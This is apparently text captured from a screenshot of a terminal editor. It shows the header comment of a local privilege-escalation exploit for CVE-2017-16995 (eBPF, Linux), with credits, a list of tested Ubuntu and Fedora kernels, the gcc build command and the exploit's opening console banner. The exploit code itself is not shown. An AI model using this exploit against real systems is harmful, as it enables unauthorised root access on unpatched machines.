 GNU nano 8.3 exploit.c
/*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **